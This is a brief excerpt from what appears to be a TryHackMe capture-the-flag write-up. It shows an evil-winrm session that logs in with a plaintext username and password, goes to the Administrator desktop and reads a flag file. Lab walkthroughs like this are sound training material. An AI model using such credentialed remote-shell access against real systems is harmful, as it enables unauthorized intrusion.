 ┌──(jamoski㉿pwnmachine)-[~/Desktop/Tryhackme/Ra1.1]
└─$ evil-winrm -i windcorp.thm -u jamoski -p Qq@12345
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jamoski\Documents> cd ../../Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2020 1:22 AM 47 Flag3.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat Flag3.txt
THM{b f}